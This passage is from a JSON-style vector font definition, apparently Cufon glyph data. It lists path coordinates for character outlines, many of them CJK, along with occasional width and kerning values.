2r-68,0r0,-30"},{"d":"207,89r-207,0r0,-30r207,0r0,30"},{},{},{},{},{},{},{},{},{"d":"315,-73r-39,0r0,-85r-72,0r0,-29r72,0r0,-88r39,0r0,202xm145,-214v0,48,39,80,79,95r-16,27v-32,-9,-68,-37,-82,-64v-13,32,-52,61,-86,72r-17,-29v44,-18,79,-46,80,-101r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm217,-72v-2,59,58,88,110,100r-13,29v-40,-1,-107,-43,-116,-74v-7,32,-76,75,-117,74r-13,-29v53,-11,112,-40,110,-100r39,0"},{},{},{},{},{},{},{},{},{"d":"276,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm276,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm319,-297r-242,364r-36,0r241,-364r37,0xm84,-273v45,0,74,29,74,80v0,48,-28,80,-74,80v-46,0,-76,-29,-76,-80v-1,-48,29,-80,76,-80xm84,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm202,-247r-7,133r-139,0v-18,0,-27,-9,-27,-25r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{"d":"354,-176r-56,0r0,66r-40,0r0,-165r40,0r0,69r56,0r0,30xm209,-112v-32,-7,-73,-34,-86,-59v-14,31,-52,55,-89,65r-16,-28v46,-17,77,-32,82,-81r-73,0r0,-30r74,0r0,-38r41,0r0,38r75,0r0,30r-74,0v1,33,29,58,81,75xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,5,-29,-10,-28r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,70r-177,1v1,13,-4,29,11,29r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-71v13,0,16,6,16,18r-4,111r-207,0v-20,0,-25,-7,-26,-26r0,-103r92,0r0,-54r-136,0r0,-30r235,0r0,-73v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,5,20,22r-7,98r49,0r0,30r-146,0r0,54r89,0xm260,28r0,-58v0,-7,-4,-10,-11,-10r-147,0v4,23,-12,68,14,68r144,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-155v-36,-5,-98,17,-98,-26r0,-93r236,0r0,30r-196,0v3,21,-10,58,13,59r184,0r0,30r-100,0r0,41r142,0r0,29r-322,0r0,-29r141,0r0,-41xm200,-66v-2,58,58,82,111,94r-14,29v-43,-3,-106,-37,-117,-70v-10,32,-75,69,-117,70r-14,-29v52,-13,112,-36,111,-94r40,0"},{},{},{},{},{"d":"218,-60v-14,19,-76,31,-96,9v-34,14,-99,30,-99,-25r0,-194r70,0r0,31r-31,0r0,153v1,26,35,13,54,10r0,-194r73,0r0,31r-35,0r0,151v0,28,48,14,57,4v5,-5,7,-13,7,-25r0,-166r39,0r0,105r32,0r0,-105r41,0r0,329r-41,0r0,-194r-32,0r0,190r-39,0r0,-110"},{"d":"34,-231v76,-13,165,-24,165,51v0,60,-81,113,-119,153r130,0r0,31r-183,0r0,-28v33,-30,34,-30,97,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25","w":230},{"d":"78,-230r-50,0r0,-35r50,0r0,35","w":105},{},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,182r-40,0r0,-82r-73,0r-3,63r-140,0v-18,0,-27,-8,-27,-24r0,-135r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm142,-38r1,66r76,0r0,-66r-77,0xm104,28r-1,-66r-44,0r0,-30r243,0r0,30r-44,0r-1,66r46,0r0,30r-246,0r0,-30r47,0"},{},{},{},{"d":"116,-259r-11,15r-88,-49r21,-32","w":132},{},{"d":"182,-215v66,0,96,40,96,110v0,70,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm181,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-38,-1,-58,34,-56,82v1,51,12,82,56,83"},{},{"d":"280,-137r-199,0r0,-29r199,0r0,29xm280,-60r-199,0r0,-30r199,0r0,30"},{},{},{"d":"183,-158v-6,25,-28,63,-47,72v-18,-13,-41,-47,-46,-72v-5,26,-24,63,-41,76r-26,-21v34,-36,48,-77,45,-137r-38,0r0,-30r210,0r0,30r-38,0v-4,57,16,103,46,129r-26,22v-14,-12,-34,-47,-39,-69xm104,49v-17,-1,-23,-5,-23,-23r0,-86r40,0r0,65v0,9,4,13,13,13r194,0r0,31r-224,0xm317,-51r-40,0r0,-224r40,0r0,224xm108,-240v-2,46,5,79,28,108v21,-29,28,-62,26,-108r-54,0"},{},{},{},{},{},{},{},{},{"d":"292,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-143v57,3,109,-6,116,-37r0,-95r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-45v-29,25,-80,29,-145,29v-45,-1,-73,1,-73,-45r0,-114r157,0r0,31r-115,0r0,80v4,23,30,15,60,17xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"118,-215v66,0,97,40,96,110v0,69,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm117,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-39,-1,-57,35,-57,82v1,51,13,81,57,83","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm102,-278v46,1,79,27,84,69r35,0r0,-66r38,0r0,173r-38,0r0,-76r-35,0v-5,42,-38,68,-84,68v-52,1,-85,-32,-85,-84v0,-51,34,-84,85,-84xm102,-140v29,0,45,-22,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,32,16,54,45,54xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-77r-39,0r0,-198r39,0r0,198xm254,-98r-38,0r0,-78r-71,0r0,-30r71,0r0,-69r38,0r0,177xm93,-103v-31,0,-56,-1,-56,-38r0,-130r125,0r0,31r-85,0r0,88v3,32,71,13,95,11r5,25v-24,8,-51,13,-84,13xm225,-75v-3,60,58,92,110,103r-14,29v-43,-1,-105,-44,-116,-75v-10,32,-73,75,-116,75r-14,-29v53,-11,112,-44,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,14,3,14,19r-6,110r103,0r0,-81v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,23r-6,106r47,0r0,31r-322,0r0,-31r96,0r0,-81v1,-28,-40,-13,-64,-17r0,-31r94,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm256,28r0,-60v0,-7,-3,-11,-10,-11r-142,0v4,24,-12,71,14,71r138,0"},{},{},{},{},{},{},{},{"d":"93,-159v-51,2,-21,-74,-29,-115r235,0r0,30r-195,0v3,20,-10,55,14,55r182,0r0,30r-207,0xm341,-89r-135,0r0,70r-39,0r0,-70r-148,0r0,-29r322,0r0,29xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v18,1,26,4,25,24r-6,125r-142,0v-18,0,-27,-9,-27,-25r0,-124r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-81,0r0,76v0,8,4,13,12,13r80,0xm225,-32v13,36,56,53,105,59r-11,31v-49,-4,-97,-26,-115,-59v-18,32,-68,55,-117,59r-11,-31v49,-6,92,-23,105,-59r-95,0r0,-30r98,0r0,-34r39,0r0,34r97,0r0,30r-95,0"},{},{},{"d":"277,-161r-102,0r0,-29r102,0r0,-30r-102,0r0,-28r102,0r0,-31r40,0r0,193r-40,0r0,-75xm83,-148v1,24,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-132r39,0r0,122xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"69,-63v-8,52,60,44,93,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r40,0r0,148","w":232},{"d":"97,-101v-36,1,-57,-5,-57,-40r0,-128r40,0r0,119v3,30,57,17,82,15v27,-3,40,-15,40,-30r0,-110r38,0r0,76r47,0r0,-76r39,0r0,218r-39,0r0,-111r-47,0r0,111r-38,0r0,-68v-17,19,-64,23,-105,24xm111,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"91,-161v-50,2,-20,-73,-28,-113r234,0r0,29r-195,0v3,20,-9,55,14,54r182,0r0,30r-207,0xm341,-101r-142,0r0,47r-38,0r0,-47r-142,0r0,-30r322,0r0,30xm103,-4v0,0,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,36r155,0r0,-36r40,0r0,127r-208,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm298,57v-45,-5,-102,-34,-118,-65v-17,32,-74,58,-119,65r-13,-30v63,-14,99,-36,109,-65r-98,0r0,-30r243,0r0,30r-100,0v10,29,47,51,110,65"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"148,-269v32,-2,68,50,86,4r21,0v-1,26,-18,41,-44,42v-29,1,-69,-49,-85,-4r-21,0v1,-25,17,-40,43,-42"},{},{"d":"132,-57v43,0,77,0,78,-40r0,-178r39,0r0,96r39,0r0,-96r40,0r0,329r-40,0r0,-202r-39,0r0,198r-39,0r0,-101v-20,20,-66,28,-115,27v-41,0,-60,0,-60,-38r0,-108r95,0v-4,-24,11,-70,-13,-70r-80,0r0,-30r114,0v13,0,20,6,20,20r-5,110r-92,0r0,67v2,23,31,16,58,16"},{},{"d":"179,-247r-5,95r-35,0r0,-72v0,-11,-5,-16,-15,-16r-84,0r0,-31r117,0v16,0,23,8,22,24xm213,-112v-34,30,-117,23,-187,24r0,-30r40,0r0,-69r39,0r0,69v54,1,108,-3,108,-33r0,-124r38,0r0,91r36,0r0,-91r39,0r0,238r-39,0r0,-116r-36,0r0,115r-38,1r0,-75xm102,49v-17,0,-21,-6,-22,-23r0,-80r39,0v4,25,-12,72,14,72r202,0r0,31r-233,0"},{},{"d":"279,-152v-24,19,-66,22,-125,23r0,55r-39,0r0,-55r-85,0r0,-29r152,-1v-5,-28,13,-83,-15,-83r-110,0r0,-29r145,0v16,0,24,7,23,23r-7,87v31,-1,61,-12,61,-30r0,-84r40,0r0,198r-40,0r0,-75xm304,-60v13,-1,16,4,16,16r-5,102r-212,0v-20,0,-27,-6,-27,-26r0,-92r228,0xm279,29v-3,-20,10,-60,-10,-60r-154,0v3,22,-10,59,14,60r150,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"81,-157v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,7,-81,13,-122r39,0r0,192r-39,0r0,-53v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-124r158,0r0,31r-118,0r0,83xm216,-78v-4,63,58,95,111,107r-13,28v-42,-1,-109,-43,-117,-76v-10,32,-74,76,-117,76r-14,-28v54,-12,115,-45,111,-107r39,0"},{},{},{"d":"78,-169v-47,2,-22,-65,-28,-104r168,0r0,29r-129,0v2,18,-7,46,14,46r116,0r0,29r-141,0xm279,-136v-27,19,-57,22,-121,22r0,39r146,0v12,0,17,5,16,16r-4,63r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-12,3,-25,-10,-25r-192,0r0,-28r42,0r0,-38r-92,0r0,-29v78,-4,173,7,238,-10v29,-19,8,-82,14,-123r40,0r0,182r-40,0r0,-43"},{},{},{},{},{},{},{},{},{},{},{},{"d":"102,58v-20,0,-27,-6,-27,-26r0,-94r41,0r0,31r161,0r0,-31r42,0r0,120r-217,0xm279,-127v-27,19,-59,23,-120,22r0,49r-39,1r0,-50r-93,0r0,-29v77,-4,173,7,237,-10v30,-20,9,-88,15,-131r40,0r0,190r-40,0r0,-42xm38,-186v47,-18,77,-33,78,-87r41,0v-1,41,24,65,76,84r-14,27v-35,-9,-68,-31,-82,-59v-12,28,-39,50,-83,63xm116,-2v0,15,-3,31,14,31r147,0r0,-31r-161,0"},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,113r55,0r1,-113r-56,0xm278,-122v-39,40,-159,22,-249,26r0,-31r38,0v-5,-30,-2,-77,-3,-113r-31,0r0,-30r196,0r0,30r-30,0r-2,113v38,-1,81,-9,81,-38r0,-110r39,0r0,228r-39,0r0,-75xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-218,0"},{"d":"198,4r-161,0r0,-276r40,0r0,245r121,0r0,31","w":199,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,70r56,0r0,31xm202,-247r-5,133r-141,0v-18,0,-27,-8,-27,-24r0,-133r148,0v17,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,201r-40,0r0,-55r-92,0r0,-29r92,0r0,-43r-84,0v-15,61,-63,103,-142,126r-15,-28v78,-25,117,-66,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-82v-4,63,58,99,110,111r-12,28v-39,0,-111,-47,-118,-78v-9,33,-77,77,-118,78r-13,-28v55,-12,114,-46,111,-111r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-129v48,0,78,1,78,-38r0,-108r39,0r0,71r38,0r0,-71r39,0r0,189r-39,0r0,-88r-38,0r0,88r-39,0r0,-37v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-70r93,0v-1,-17,5,-42,-13,-41r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,78r-90,0r0,28v2,24,28,15,58,15xm123,58v-20,0,-27,-6,-27,-26r0,-95r216,0v11,0,16,6,16,17r-5,104r-200,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,61,14,61r135,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-36,0r0,-72v0,-11,-4,-17,-14,-17r-178,0r0,-30r216,0xm341,-100r-322,0r0,-30r117,0r0,-64r39,0r0,64r166,0r0,30xm279,-64v16,1,20,5,19,22r-5,96r-36,0r0,-72v0,-11,-5,-16,-15,-16r-181,0r0,-30r218,0"},{},{},{},{"d":"319,54r-40,0r0,-192r-71,0r0,-31r71,0r0,-106r40,0r0,329xm73,-71v2,19,28,17,54,17v37,0,68,-3,92,-7r4,29v-33,7,-72,11,-118,11v-42,0,-71,-1,-71,-41r0,-107r118,0r0,-58v0,-9,-4,-13,-13,-13r-104,0r0,-30r139,0v14,0,21,7,20,20r-7,111r-114,0r0,68"},{},{},{},{},{},{"d":"150,-143r0,34r71,0r0,-34r-71,0xm111,-143v-27,0,-49,3,-49,-27r0,-53r198,0v0,-12,3,-26,-11,-26r-187,0r0,-27r222,0v34,2,9,53,13,79r-195,0v1,12,-5,28,10,27r194,0r0,27r-45,0r0,34r80,0r0,27r-322,0r0,-27r92,0r0,-34xm180,-63v55,0,100,19,100,66v0,47,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-47,45,-66,100,-66xm119,3v0,50,122,49,122,0v0,-28,-28,-37,-61,-37v-33,0,-61,9,-61,37"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-198r-44,0r0,-31r44,0r0,-96r38,0r0,325xm93,-70r31,0r0,-170r-31,0r0,170xm199,-52v-45,17,-113,12,-176,13r0,-31r35,0v-5,-45,-2,-117,-3,-170r-28,0r0,-30r161,0r0,30r-26,0r-3,169r35,-5"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{"d":"144,-46v59,0,118,1,118,-39r0,-190r40,0r0,113r52,0r0,31r-52,0r0,185r-40,0r0,-96v-35,40,-158,23,-249,27r0,-31r91,0r0,-71v-15,-20,-23,-41,-27,-62v-3,28,-24,63,-42,79r-26,-23v36,-37,48,-76,47,-148r39,0v-1,51,8,92,29,121v19,-28,27,-70,26,-121r39,0v-2,61,14,104,49,143r-26,23v-16,-14,-38,-50,-42,-74v-1,19,-10,41,-26,63r0,70"},{},{},{},{},{"d":"282,-275v16,1,21,5,19,22r-5,83r-36,0v-4,-26,12,-76,-15,-76r-75,0r0,-29r112,0xm341,-113r-322,0r0,-29r149,0r0,-55r38,0r0,55r135,0r0,29xm132,-275v13,0,14,4,14,19r-5,87r-37,0v-4,-26,13,-77,-14,-77r-45,0r0,-29r87,0xm92,58v-44,5,-25,-50,-29,-85r192,0v-1,-12,4,-28,-10,-28r-182,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,13,-4,30,11,30r189,0r0,28r-211,0"},{},{},{},{},{},{},{"d":"279,-275v16,1,21,4,20,22r-7,109r49,0r0,31r-83,0r0,89r-39,0r0,-89r-53,0r0,89r-40,0r0,-89r-107,0r0,-31r237,0r0,-84v0,-11,-4,-16,-14,-16r-176,0r0,-31r213,0xm82,52v-18,0,-22,-4,-23,-21r0,-88r40,0r0,66v0,8,5,13,14,13r193,0r0,30r-224,0"},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,102v3,31,57,15,82,15v65,0,33,-69,40,-123r38,0r0,65r47,0r0,-65r39,0r0,171r-39,0r0,-75r-47,0r0,70r-38,0r0,-32v-17,19,-64,23,-105,24xm221,-93v54,0,98,28,98,79v0,51,-44,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-79,99,-79xm221,33v32,0,58,-18,58,-47v0,-29,-26,-48,-58,-48v-32,0,-59,18,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"148,-119r0,73r64,0r0,-73r-64,0xm109,-119v-27,0,-50,3,-50,-26r0,-129r39,0r0,111v0,9,5,13,14,13r193,0r0,31r-54,0r0,73r90,0r0,31r-322,0r0,-31r90,0r0,-73"},{},{},{},{"d":"150,-132v61,0,125,-3,125,-44r0,-99r39,0r0,224r-39,0r0,-80v-33,28,-85,31,-159,31v-42,0,-73,0,-72,-41r0,-128r40,0r0,117v4,25,30,20,66,20xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{"d":"201,-276v0,62,58,89,117,101r-12,30v-48,-8,-106,-36,-125,-70v-20,38,-71,61,-123,70r-13,-31v61,-14,115,-35,116,-100r40,0xm341,-71r-322,0r0,-30r91,0r0,-53r40,0r0,53r62,0r0,-53r40,0r0,53r89,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,22,-11,64,13,64r190,0r0,30r-220,0"},{"d":"261,-133v-16,22,-87,31,-118,15v-35,11,-113,31,-113,-27r0,-126r81,0r0,31r-41,0r0,85v1,30,43,13,64,11r0,-127r85,0r0,31r-45,0r0,82v0,10,4,15,12,15v36,2,74,-2,75,-28r0,-104r39,0r0,70r54,0r0,30r-54,0r0,93r-39,0r0,-51xm208,-77v-3,62,58,93,111,106r-14,28v-41,-1,-108,-43,-117,-75v-8,33,-75,74,-116,75r-14,-28v56,-13,113,-42,110,-106r40,0"},{},{},{},{},{},{"d":"277,-123v-15,21,-62,25,-101,22v-10,0,-17,-3,-22,-9v-36,11,-116,33,-116,-27r0,-134r85,0r0,31r-45,0r0,93v3,29,44,14,69,11r0,-135r87,0r0,31r-48,0r0,92v0,10,5,15,13,15v40,1,78,4,78,-32r0,-110r40,0r0,225r-40,0r0,-73xm104,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"130,-110v38,-2,82,3,82,-32r0,-133r40,0r0,79r35,0r0,-79r39,0r0,211r-39,0r0,-101r-35,0r0,83r-40,0r0,-22v-32,31,-119,21,-188,23r0,-28r67,0r0,-32v-43,-2,-66,-55,-40,-91r-25,0r0,-27r64,0r0,-32r40,0r0,32r61,0r0,27r-23,0v25,35,4,88,-38,91r0,31xm110,-166v18,0,31,-14,31,-31v0,-18,-13,-32,-31,-32v-18,-1,-32,14,-32,32v0,18,13,31,32,31xm222,-59v-1,58,57,74,111,87r-12,29v-43,-3,-108,-33,-119,-64v-10,32,-77,62,-120,64r-11,-29v54,-13,111,-30,111,-87r40,0"},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-99r-104,0r0,-30r104,0r0,-43r40,0r0,172xm86,-170v0,24,25,17,50,17v35,0,63,-1,86,-6r5,26v-30,8,-68,12,-114,12v-38,1,-67,1,-67,-38r0,-111r40,0r0,100xm203,65v-66,8,-108,-62,-64,-106r-53,0r0,-30r97,0r0,-37r39,0r0,37r98,0r0,30r-54,0v43,43,2,114,-63,106xm156,2v0,46,93,44,93,0v0,-23,-22,-35,-46,-35v-24,0,-47,12,-47,35"},{"d":"253,-167r-46,122r-27,0r30,-122r43,0xm179,-167r-47,122r-26,0r29,-122r44,0"},{},{},{"d":"91,-145v-20,0,-25,-7,-26,-27r0,-102r212,0v17,0,25,9,24,25r-5,104r-205,0xm259,-176v-3,-23,10,-67,-12,-67r-143,0v4,23,-12,67,14,67r141,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{"d":"58,-38v-23,0,-30,-7,-30,-28r0,-205r40,0r0,79r102,0r0,-79r40,0r0,95r69,0r0,-99r40,0r0,329r-40,0r0,-200r-69,0r0,108r-152,0xm170,-68r0,-94r-102,0r0,80v0,9,5,14,15,14r87,0"},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,67v0,9,4,14,13,14r185,0r0,30r-213,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33xm180,38v31,0,60,-10,60,-39v0,-28,-29,-39,-60,-39v-31,0,-60,11,-60,39v0,29,29,39,60,39"},{},{},{"d":"319,54r-40,0r0,-202r-109,0r0,-30r109,0r0,-97r40,0r0,329xm80,-86v0,19,19,17,39,17v39,0,75,-4,105,-10r5,26v-36,10,-79,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r161,0r0,31r-121,0r0,153"},{"d":"279,-213v0,44,-35,70,-79,74r0,36r141,0r0,30r-322,0r0,-30r141,0r0,-36v-44,-5,-76,-30,-76,-74v0,-51,41,-76,97,-76v55,0,98,26,98,76xm181,-169v30,0,57,-16,57,-44v0,-28,-26,-45,-57,-45v-32,0,-57,16,-57,45v0,28,26,44,57,44xm86,52v-40,0,-15,-63,-22,-97r39,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"141,-46v65,-1,111,3,120,-39r0,-190r40,0r0,109r52,0r0,30r-52,0r0,190r-40,0r0,-94v-35,36,-156,22,-248,25r0,-31r89,0r0,-71v-30,-2,-70,10,-70,-26r0,-126r39,0r0,108v0,9,5,14,14,14r122,0r0,30r-66,0r0,71"},{},{},{},{"d":"160,-152v-35,-5,-98,16,-98,-24r0,-98r40,0r0,79v0,9,4,13,13,13r186,0r0,30r-101,0r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-62r-69,0r0,-28r69,0r0,-34r-69,0r0,-29r69,0r0,-27r40,0r0,180xm24,-123v58,-30,81,-64,78,-149r43,0v-3,72,21,116,77,145r-18,27v-32,-13,-65,-44,-79,-76v-12,36,-47,66,-82,81xm279,-73v-2,58,24,83,63,106r-19,26v-21,-9,-57,-42,-63,-63v-6,21,-42,55,-62,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v39,-24,65,-48,63,-106r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{"d":"324,-103r-40,0r0,-172r40,0r0,172xm251,-108r-40,0r0,-89r-68,0r0,-31r68,0r0,-47r40,0r0,167xm76,-161v3,33,76,13,100,11r5,27v-40,8,-144,36,-144,-28r0,-119r39,0r0,109xm220,-92v55,0,99,27,99,78v0,50,-45,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm220,33v33,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,47,59,47"},{},{},{},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm341,-99r-142,0r0,32r-38,0r0,-32r-142,0r0,-30r322,0r0,30xm200,-51v-2,53,59,70,109,80r-11,27v-40,0,-107,-34,-118,-61v-11,27,-78,61,-118,61r-11,-27v49,-11,110,-27,109,-80r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm129,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82"},{"d":"279,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0"},{},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-187r0,-33r-154,0v0,16,-3,33,14,33r140,0xm341,-100r-141,0r0,44r-40,0r0,-44r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,34r156,0r0,-34r40,0r0,126r-208,0"},{},{},{},{"d":"301,-272r-91,276r-60,0r-91,-276r44,0r76,242r4,0r76,-242r42,0"},{"d":"261,-111v-38,31,-156,18,-241,21r0,-30r84,0r0,-34v-31,-2,-69,10,-69,-27r0,-93r39,0r0,30r94,0r0,-30r40,0r0,120r-65,0r0,34v50,-1,76,2,103,-9v10,-4,15,-12,15,-23r0,-123r40,0r0,75r52,0r0,31r-52,0r0,84r-40,0r0,-26xm168,-183r0,-33r-94,0v0,16,-4,33,15,33r79,0xm267,-64v-1,57,23,74,63,99r-21,24v-21,-9,-55,-40,-61,-61v-6,21,-39,52,-60,61v-20,-9,-56,-38,-61,-61v-6,22,-41,52,-61,61r-21,-24v40,-25,63,-41,63,-99r37,0v0,45,14,66,43,86v27,-20,43,-41,42,-86r37,0"},{},{},{},{"d":"280,-109v-27,19,-59,24,-123,24r0,135r-39,0r0,-135r-96,0r0,-30r51,0r0,-109v1,-24,-25,-14,-45,-16r0,-31r71,0v13,0,17,5,17,20r-5,136r77,-1r0,-108v1,-25,-33,-13,-54,-16r0,-31r